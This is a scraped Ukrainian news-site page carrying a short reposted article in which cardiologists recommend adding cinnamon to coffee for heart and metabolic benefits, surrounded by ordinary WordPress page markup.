			<svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
			<span class="ct-ajax-loader">
				<svg viewBox="0 0 24 24">
					<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/>

					<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
						<animateTransform
							attributeName="transform"
							attributeType="XML"
							type="rotate"
							dur="0.6s"
							from="0 12 12"
							to="360 12 12"
							repeatCount="indefinite"
						/>
					</path>
				</svg>
			</span>
		</button>

		
					<input type="hidden" name="ct_post_type" value="post:page">
		
		

		<input type="hidden" value="2a01d10a78" class="ct-live-results-nonce">	</div>

			<div class="screen-reader-text" aria-live="polite" role="status">
			Немає результатів		</div>
	
</form>


			</div>
		</div>

		<div id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side" role="dialog" aria-label="Offcanvas modal" inert=""><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			
			<button class="ct-toggle-close" data-type="type-1" aria-label="Закрити шухляду">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop"><div class="ct-panel-content-inner"></div></div><div class="ct-panel-content" data-device="mobile"><div class="ct-panel-content-inner">
<nav
	class="mobile-menu menu-container"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" data-submenu-dots="yes"	>

	<ul><li class="page_item page-item-284"><a href="https://chasnovyn.com/" class="ct-menu-link">Головна</a></li><li class="page_item page-item-9"><a href="https://chasnovyn.com/feedback" class="ct-menu-link">Зворотній зв&#8217;язок</a></li><li class="page_item page-item-11"><a href="https://chasnovyn.com/sitemap" class="ct-menu-link">Карта сайту</a></li><li class="page_item page-item-2"><a href="https://chasnovyn.com/about" class="ct-menu-link">Про сайт</a></li></ul></nav>

</div></div></div></div></div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader"><div data-device="desktop"><div data-row="top" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<nav
	id="header-menu-2"
	class="header-menu-2 menu-container"
	data-id="menu-secondary" data-interaction="hover"	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	>

	<ul class="menu"><li class="page_item page-item-284"><a href="https://chasnovyn.com/" class="ct-menu-link">Головна</a></li><li class="page_item page-item-9"><a href="https://chasnovyn.com/feedback" class="ct-menu-link">Зворотній зв&#8217;язок</a></li><li class="page_item page-item-11"><a href="https://chasnovyn.com/sitemap" class="ct-menu-link">Карта сайту</a></li><li class="page_item page-item-2"><a href="https://chasnovyn.com/about" class="ct-menu-link">Про сайт</a></li></ul></nav>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<div
	class="ct-header-socials "
	data-id="socials">

	
		<div class="ct-social-box" data-color="custom" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="#" data-network="facebook" aria-label="Facebook">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span>				</a>
							
				<a href="#" data-network="twitter" aria-label="X (Twitter)">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M2.9 0C1.3 0 0 1.3 0 2.9v14.3C0 18.7 1.3 20 2.9 20h14.3c1.6 0 2.9-1.3 2.9-2.9V2.9C20 1.3 18.7 0 17.1 0H2.9zm13.2 3.8L11.5 9l5.5 7.2h-4.3l-3.3-4.4-3.8 4.4H3.4l5-5.7-5.3-6.7h4.4l3 4 3.5-4h2.1zM14.4 15 6.8 5H5.6l7.7 10h1.1z"/>
					</svg>
				</span>				</a>
							
				<a href="#" data-network="instagram" aria-label="Instagram">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	
</div>
</div></div></div></div><div data-row="middle" data-column-set="1"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		itemscope="itemscope" itemtype="https://schema.org/Organization">

			<a href="https://chasnovyn.com/" class="site-logo-container" rel="home" itemprop="url" ><img width="3000" height="3000" src="https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991.png" class="default-logo" alt="час новин лого" decoding="async" fetchpriority="high" srcset="https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991.png 3000w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-300x300.png 300w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-1024x1024.png 1024w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-150x150.png 150w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-768x768.png 768w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-1536x1536.png 1536w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-2048x2048.png 2048w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-600x600.png 600w" sizes="(max-width: 3000px) 100vw, 3000px" /></a>	
	</div>

</div></div></div></div><div data-row="bottom" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<nav
	id="header-menu-1"
	class="header-menu-1 menu-container"
	data-id="menu" data-interaction="hover"	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="Меню 1">

	<ul id="menu-menyu-1" class="menu"><li id="menu-item-34002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34002"><a href="https://chasnovyn.com/politika" class="ct-menu-link">Політика</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://chasnovyn.com/economika" class="ct-menu-link">Економіка</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-319"><a href="https://chasnovyn.com/biznes" class="ct-menu-link">Бізнес</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://chasnovyn.com/media" class="ct-menu-link">Телеком/ІТ/Медіа</a></li>
<li id="menu-item-44320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44320"><a href="https://chasnovyn.com/agronovyny" class="ct-menu-link">Агроновини</a></li>
<li id="menu-item-34003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34003"><a href="https://chasnovyn.com/zdorovia" class="ct-menu-link">Здоров’я</a></li>
<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://chasnovyn.com/neruhomist" class="ct-menu-link">Нерухомість</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://chasnovyn.com/incydenty" class="ct-menu-link">Інциденти</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-322"><a href="https://chasnovyn.com/kultura" class="ct-menu-link">Культура</a></li>
<li id="menu-item-44321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44321"><a href="https://chasnovyn.com/sport" class="ct-menu-link">Спорт</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-325"><a href="https://chasnovyn.com/statti" class="ct-menu-link">Статті</a></li>
</ul></nav>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	class="ct-header-search ct-toggle "
	data-toggle-panel="#search-modal"
	aria-controls="search-modal"
	aria-label="Пошук"
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Пошук</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>
</div></div></div></div></div><div data-device="mobile"><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		>

			<a href="https://chasnovyn.com/" class="site-logo-container" rel="home" itemprop="url" ><img width="3000" height="3000" src="https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991.png" class="default-logo" alt="час новин лого" decoding="async" srcset="https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991.png 3000w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-300x300.png 300w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-1024x1024.png 1024w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-150x150.png 150w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-768x768.png 768w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-1536x1536.png 1536w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-2048x2048.png 2048w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-600x600.png 600w" sizes="(max-width: 3000px) 100vw, 3000px" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	class="ct-header-trigger ct-toggle "
	data-toggle-panel="#offcanvas"
	aria-controls="offcanvas"
	data-design="simple"
	data-label="right"
	aria-label="Меню"
	data-id="trigger">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Меню</span>

	<svg
		class="ct-icon"
		width="18" height="14" viewBox="0 0 18 14"
		aria-hidden="true"
		data-type="type-1">

		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg>
</button>
</div></div></div></div></div></header>
	<main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

		
	<div
		class="ct-container-full"
				data-content="narrow"		data-vertical-spacing="top:bottom">

		
		
	<article
		id="post-60505"
		class="post-60505 post type-post status-publish format-standard has-post-thumbnail hentry category-kultura">

		
<div class="hero-section is-width-constrained" data-type="type-1">
			<header class="entry-header">
			<h1 class="page-title" itemprop="headline">Як зробити каву кориснішою для здоров&#39;я: проста порада кардіолога</h1><ul class="entry-meta" data-type="simple:slash" ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a href="https://chasnovyn.com/author/admin" tabindex="-1" class="ct-media-container-static"><img decoding="async" src="https://secure.gravatar.com/avatar/daa25e679ce295f5c7b03a3415848cc6d01eef85fd7bbec0887a9d27a7f7172f?s=50&amp;d=mm&amp;r=g" width="25" height="25" style="height:25px" alt="Avatar photo"></a><a class="ct-meta-element-author" href="https://chasnovyn.com/author/admin" title="Записи від Валерій Костюк, журналіст" rel="author" itemprop="url"><span itemprop="name">Валерій Костюк, журналіст</span></a></li><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2024-03-27T00:42:04+02:00">27.03.2024</time></li><li class="meta-categories" data-type="simple"><a href="https://chasnovyn.com/kultura" rel="tag" class="ct-term-4">Культура</a></li></ul>		</header>
	</div>
		
		
		<div class="entry-content is-layout-constrained">
			<p><img decoding="async" src="/wp-content/uploads/2024/03/2cd4d99e1bd683c983467ffe2134a3a4.jpg" alt="Як зробити каву кориснішою для здоров&#039;я: проста порада кардіолога - INFBusiness" title="Відома кардіологиня Лакшмі Мехта розповіла про простий спосіб зробити каву корисною для серця. Для цього достатньо додати до&nbsp;напою трохи кориці, пише Parade."></p>
<p> <strong>Відома кардіологиня Лакшмі Мехта</strong> розповіла про простий спосіб зробити каву корисною для серця. Для цього достатньо додати до&nbsp;напою трохи кориці, пише Parade.</p>
<p>ВІДЕО ДНЯ <span id="more-60505"></span></p>
<p> За&nbsp;словами Мехті, результати досліджень свідчать про те, що&nbsp;у&nbsp;пацієнтів з&nbsp;діабетом другого типу кориця знижує рівень цукру, тригліцеридів та&nbsp;холестерину. Її&nbsp;слова були підтверджені доктором Семюелом Матісом. Медичний фахівець додав, що&nbsp;за&nbsp;допомогою кориці можна зміцнити імунну систему, а&nbsp;також зменшити ризик виникнення онкологічних захворювань. Крім серця, захисну дію кориця чинить на&nbsp;мозок. Корицю можна додавати до&nbsp;кави замість цукру. Це&nbsp;буде дуже корисним для серця.</p>
<p> Матіс повідомив, що&nbsp;корисність кави для серця науково доведена. Кавомани рідше страждають на&nbsp;серцево-судинні захворювання. При регулярному вживанні кави ризики порушення серцевого ритму, серцевої недостатності та&nbsp;гіпертонії знижуються. Головне не&nbsp;перестаратися. Протягом дня можна випивати не&nbsp;більше 4&minus;5 чашок.</p>
<p> Як&nbsp;писали &laquo;ФАКТИ&raquo;, раніше науковці з&rsquo;ясували, що любителі кави рідше хворіють на&nbsp;рак товстої кишки та&nbsp;розповіли, чим корисна кориця.</p>
<p>РЕКЛАМАРЕКЛАМА<br />
<br /><a rel="nofollow noopener" target="_blank" href="https://fakty.ua/435381-kak-sdelat-kofe-bolee-poleznym-dlya-zdorovya-prostoj-sovet-kardiologa">Джерело</a></p>

<div class="gdrts-rating-block gdrts-align-none gdrts-method-stars-rating gdrts-block-stars-rating-item-14021 gdrts-rating-allowed gdrts-rating-open  gdrts-item-entity-posts gdrts-item-name-post gdrts-item-id-60505 gdrts-item-itemid-14021">
    <div class="gdrts-inner-wrapper">

		
		<div class="gdrts-rating-element gdrts-stars-rating gdrts-block-stars gdrts-state-active gdrts-font-star gdrts-stars-length-5 gdrts-with-fonticon gdrts-fonticon-font" style="height: 30px;"><div class="gdrts-sr-only"><label class="gdrts-sr-label">Rate this item:<select class="gdrts-sr-rating"><option value="1.00">1.00</option><option value="2.00">2.00</option><option value="3.00">3.00</option><option value="4.00">4.00</option><option value="5.00">5.00</option></select></label><button class="gdrts-sr-button">Submit Rating</button></div><input type="hidden" value="0" name="" /><span aria-hidden="true" class="gdrts-stars-empty" style="color: #dddddd; font-size: 30px; line-height: 30px;"><span class="gdrts-stars-active" style="color: #dd0000; width: 0%"></span><span class="gdrts-stars-current" style="color: #ffff00; width: 0%"></span></span></div>
		
            <div class="gdrts-rating-text">
				No votes yet.            </div>

		
		
		<div class="gdrts-rating-please-wait"><i aria-hidden="true" class="rtsicon-spinner rtsicon-spin rtsicon-va rtsicon-fw"></i>Please wait...</div><script class="gdrts-rating-data" type="application/json">{"item":{"entity":"posts","name":"post","id":60505,"item_id":14021,"nonce":"3daf60e36b"},"render":{"args":{"echo":false,"entity":"posts","name":"post","item_id":null,"id":60505,"method":"stars-rating","series":null,"disable_dynamic_load":false},"method":{"disable_rating":false,"allow_super_admin":true,"allow_user_roles":true,"allow_visitor":true,"allow_author":true,"votes_count_compact_show":true,"votes_count_compact_decimals":1,"cta":"","template":"default","alignment":"none","responsive":true,"distribution":"normalized","rating":"average","style_type":"font","style_name":"star","style_size":30,"font_color_empty":"#dddddd","font_color_current":"#ffff00","font_color_active":"#dd0000","style_class":"","labels":["Poor","Bad","Good","Great","Excellent"]}},"stars":{"max":5,"resolution":100,"responsive":true,"current":0,"char":"&#61715;","name":"star","size":30,"type":"font"},"labels":["Poor","Bad","Good","Great","Excellent"]}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "Article",
    "url": "https:\/\/chasnovyn.com\/kultura\/iak-zrobiti-kavy-korisnishou-dlia-zdorov-39-ia-prosta-porada-kardiologa.html",
    "name": "\u042f\u043a\u00a0\u0437\u0440\u043e\u0431\u0438\u0442\u0438 \u043a\u0430\u0432\u0443 \u043a\u043e\u0440\u0438\u0441\u043d\u0456\u0448\u043e\u044e \u0434\u043b\u044f \u0437\u0434\u043e\u0440\u043e\u0432&#39;\u044f: \u043f\u0440\u043e\u0441\u0442\u0430 \u043f\u043e\u0440\u0430\u0434\u0430 \u043a\u0430\u0440\u0434\u0456\u043e\u043b\u043e\u0433\u0430",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/chasnovyn.com\/wp-content\/uploads\/2024\/03\/2cd4d99e1bd683c983467ffe2134a3a4.jpg",
        "width": "600px",
        "height": "314px"
    },
    "author": {
        "@type": "Person",
        "name": "\u0412\u0430\u043b\u0435\u0440\u0456\u0439 \u041a\u043e\u0441\u0442\u044e\u043a, \u0436\u0443\u0440\u043d\u0430\u043b\u0456\u0441\u0442",
        "url": "https:\/\/chasnovyn.com\/author\/admin"
    },
    "publisher": {
        "@type": "Organization",
        "name": "\u0427\u0410\u0421 \u043d\u043e\u0432\u0438\u043d",
        "url": "https:\/\/chasnovyn.com"
    },
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/chasnovyn.com\/kultura\/iak-zrobiti-kavy-korisnishou-dlia-zdorov-39-ia-prosta-porada-kardiologa.html"
    },
    "datePublished": "2024-03-27T00:42:04+02:00",
    "headline": "\u0412\u0456\u0434\u043e\u043c\u0430 \u043a\u0430\u0440\u0434\u0456\u043e\u043b\u043e\u0433\u0438\u043d\u044f \u041b\u0430\u043a\u0448\u043c\u0456 \u041c\u0435\u0445\u0442\u0430 \u0440\u043e\u0437\u043f\u043e\u0432\u0456\u043b\u0430 \u043f\u0440\u043e \u043f\u0440\u043e\u0441\u0442\u0438\u0439 \u0441\u043f\u043e\u0441\u0456\u0431 \u0437\u0440\u043e\u0431\u0438\u0442\u0438 \u043a\u0430\u0432\u0443 \u043a\u043e\u0440\u0438\u0441\u043d\u043e\u044e \u0434\u043b\u044f \u0441\u0435\u0440\u0446\u044f. \u0414\u043b\u044f \u0446\u044c\u043e\u0433\u043e \u0434\u043e..."
}</script>
    </div>
</div>		</div>

		
		
		
		
	</article>

	
		
			</div>

<div class="ct-comments-container"><div class="ct-container-narrow">

<div class="ct-comments" id="comments">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Залишити відповідь<span class="ct-cancel-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/kultura/iak-zrobiti-kavy-korisnishou-dlia-zdorov-39-ia-prosta-porada-kardiologa.html#respond" style="display:none;">Скасувати відповідь</a></span></h2><form action="https://chasnovyn.com/wp-comments-post.php" method="post" id="commentform" class="comment-form has-website-field has-labels-inside"><p class="comment-notes"><span id="email-notes">Ваша e-mail адреса не оприлюднюватиметься.</span> <span class="required-field-message">Обов’язкові поля позначені <span class="required">*</span></span></p><p class="comment-form-field-input-author">
			<label for="author">Ім’я <b class="required">&nbsp;*</b></label>
			<input id="author" name="author" type="text" value="" size="30" required='required'>
			</p>
<p class="comment-form-field-input-email">
				<label for="email">Email <b class="required">&nbsp;*</b></label>
				<input id="email" name="email" type="text" value="" size="30" required='required'>
			</p>
<p class="comment-form-field-input-url">
				<label for="url">Сайт</label>
				<input id="url" name="url" type="text" value="" size="30">
				</p>

<p class="comment-form-field-textarea">
			<label for="comment">Додати коментар<b class="required">&nbsp;*</b></label>
			<textarea id="comment" name="comment" cols="45" rows="8" required="required"></textarea>
		</p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Save my name, email and website in this browser for the next time I comment.</label></p><p class="form-submit"><button type="submit" name="submit" id="submit" class="submit" value="Опублікувати коментар">Опублікувати коментар</button> <input type='hidden' name='comment_post_ID' value='60505' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="95aa017332" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="41"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	
</div>

</div></div>	</main>

	<footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter"><div data-row="middle"><div class="ct-container"><div data-column="widget-area-1"><div class="ct-widget is-layout-flow widget_block" id="block-2"><div  class="wp-block-ultimate-post-heading ultp-block-598f64"><div class="ultp-block-wrapper"><div class="ultp-heading-wrap ultp-heading-style9 ultp-heading-left"><h5 class="ultp-heading-inner"><span>ПРО САЙТ</span></h5></div></div></div></div><div class="ct-widget is-layout-flow widget_block widget_media_image" id="block-12">
<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-1024x1024.png" alt="час новин лого" class="wp-image-44295" style="object-fit:cover;width:133px;height:126px" srcset="https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-1024x1024.png 1024w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-300x300.png 300w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-150x150.png 150w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-768x768.png 768w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-1536x1536.png 1536w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-2048x2048.png 2048w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-600x600.png 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div><div class="ct-widget is-layout-flow widget_block" id="block-7">
<div class="wp-block-stackable-text stk-block-text stk-block stk-8976359" data-block-id="8976359"><style>.stk-8976359 .stk-block-text__text{color:var(--theme-palette-color-3, #3A4F66) !important;}</style><p class="stk-block-text__text has-text-color">Всі матеріали на даному сайті взяті з відкритих джерел — мають зворотне посилання на матеріал в інтернеті або надіслані відвідувачами сайту та надаються виключно для ознайомлення. Права на матеріали належать їхнім власникам. Адміністрація сайту відповідальності за зміст матеріалу несе. Якщо Ви виявили на нашому сайті матеріали, які порушують авторські права, що належать Вам, Вашій компанії чи організації, будь ласка, повідомте нас.</p></div>
</div><div class="ct-widget is-layout-flow widget_block" id="block-11">
<div class="wp-block-stackable-image-box stk-block-image-box stk-hover-parent stk-block stk-f2498f0 is-style-default" data-block-id="f2498f0"><div class="stk-block-content stk-inner-blocks has-text-align-center stk-row stk-block-image-box__content">
<div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-26c0450" data-v="4" data-block-id="26c0450"><style>.stk-26c0450 {align-items:center !important;display:flex !important;}</style><div class="stk-column-wrapper stk-block-column__content stk-container stk-26c0450-container stk--no-background stk--no-padding"><div class="stk-block-content stk-inner-blocks stk-26c0450-inner-blocks"></div></div></div>
</div></div>
</div></div><div data-column="widget-area-2"><div class="ct-widget is-layout-flow widget_block" id="block-6"><div  class="wp-block-ultimate-post-heading ultp-block-0f77a6"><div class="ultp-block-wrapper"><div class="ultp-heading-wrap ultp-heading-style9 ultp-heading-left"><h5 class="ultp-heading-inner"><span>ОСТАННІ НОВИНИ</span></h5></div></div></div></div><div class="ct-widget is-layout-flow widget_block" id="block-4">
<div class="wp-block-stackable-posts alignwide stk-block-posts stk-block stk-e179959 is-style-list" data-v="2" data-block-id="e179959"><style>.stk-e179959 {--stk-columns:1 !important;min-height:0px !important;max-width:887px !important;min-width:auto !important;padding-top:0px !important;padding-right:0px !important;padding-bottom:0px !important;padding-left:0px !important;margin-top:-1px !important;margin-right:auto !important;margin-bottom:2px !important;margin-left:0px !important;}.stk-e179959-container .stk-block-posts__image-link{margin-bottom:0px !important;}.stk-e179959 .stk-block-posts__title{margin-bottom:0px !important;}.stk-e179959 .stk-block-posts__category{margin-bottom:0px !important;}.stk-e179959 .stk-block-posts__excerpt{margin-bottom:0px !important;}.stk-e179959 .stk-block-posts__meta{margin-bottom:0px !important;font-size:12px !important;}.stk-e179959 .stk-block-posts__readmore{margin-bottom:0px !important;}.stk-e179959 .stk-container-padding{width:55% !important;}.stk-e179959 .stk-img-wrapper,  .stk-e179959-container .stk-block-posts__image-link{flex-basis:45% !important;height:136px !important;filter:drop-shadow(none) !important;--stk-gradient-overlay:0.3 !important;}.stk-e179959 .stk-img-wrapper img,  .stk-e179959-container .stk-block-posts__image-link{transform:scale(1.18) !important;border-radius:0px !important;object-position:50% 50% !important;object-fit:none !important;}@media screen and (max-width:999px){.stk-e179959 .stk-block-posts__meta{font-size:12px !important;}}</style><div class="stk-inner-blocks stk-content-align stk-e179959-column alignwide"><div class="stk-block-posts__items"><div class="stk-block-posts__item"><div class="stk-container stk-e179959-container stk--no-background stk--no-padding"><a href="https://chasnovyn.com/kultura/pracuvav-na-vikliky-v-kvartiri-sho-povidomiv-klichko-pro-smert-slusaria-v-kiyevi.html" class="stk-block-posts__image-link"><figure class="stk-img-wrapper stk-image--shape-stretch stk--shadow-none"><img loading="lazy" decoding="async" width="150" height="150" src="https://chasnovyn.com/wp-content/uploads/2026/01/380e740b29afc8976581edc3e1f5f7b4-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Працював на виклику в квартирі: що повідомив Кличко про смерть слюсаря в Києві - INFBusiness" title="В&nbsp;Києві, який опинився на&nbsp;межі гуманітарної катастрофи, у&nbsp;понеділок помер слюсар, коли працював на&nbsp;виклику у&nbsp;квартирі одного з&nbsp;будинків. Про це повідомив міський голова Віталій Кличко."></figure></a><article class="stk-container-padding"><h6 class="stk-block-posts__title"><a href='https://chasnovyn.com/kultura/pracuvav-na-vikliky-v-kvartiri-sho-povidomiv-klichko-pro-smert-slusaria-v-kiyevi.html'>Працював на виклику в квартирі: що повідомив Кличко про смерть слюсаря в Києві</a></h6><aside class="stk-block-posts__meta stk-subtitle"><time datetime="2026-01-21T17:30:27+02:00">21.01.2026</time></aside></article></div></div><div class="stk-block-posts__item"><div class="stk-container stk-e179959-container stk--no-background stk--no-padding"><a href="https://chasnovyn.com/kultura/cinovii-stribok-v-ykrayini-strimko-dorojchaut-kyriachi-iaicia.html" class="stk-block-posts__image-link"><figure class="stk-img-wrapper stk-image--shape-stretch stk--shadow-none"><img loading="lazy" decoding="async" width="150" height="150" src="https://chasnovyn.com/wp-content/uploads/2026/01/8a85ad0132ba246920e2508b7ba8faea-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Ціновий стрибок: в Україні стрімко дорожчають курячі яйця - INFBusiness" title="В&nbsp;Україні триває зростання цін на&nbsp;багато необхідних продуктів харчування. При цьому на&nbsp;деякі продукти, як-от курячі яйця, у&nbsp;січні ціни зростають просто стрімко&nbsp;&mdash; майже 5% лише за&nbsp;перші 3 тижні нового 2026 року."></figure></a><article class="stk-container-padding"><h6 class="stk-block-posts__title"><a href='https://chasnovyn.com/kultura/cinovii-stribok-v-ykrayini-strimko-dorojchaut-kyriachi-iaicia.html'>Ціновий стрибок: в Україні стрімко дорожчають курячі яйця</a></h6><aside class="stk-block-posts__meta stk-subtitle"><time datetime="2026-01-21T17:30:21+02:00">21.01.2026</time></aside></article></div></div><div class="stk-block-posts__item"><div class="stk-container stk-e179959-container stk--no-background stk--no-padding"><a href="https://chasnovyn.com/kultura/nastav-chas-byti-ne-tilki-dlia-zsy-ale-i-v-zsy-vidomii-pismennik-i-volonter-mobilizyvavsia.html" class="stk-block-posts__image-link"><figure class="stk-img-wrapper stk-image--shape-stretch stk--shadow-none"><img loading="lazy" decoding="async" width="150" height="150" src="https://chasnovyn.com/wp-content/uploads/2026/01/6f67119d0d44bae45a9c0cd0175768ea-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Настав час бути не тільки для ЗСУ, але і в ЗСУ: відомий письменник і волонтер мобілізувався 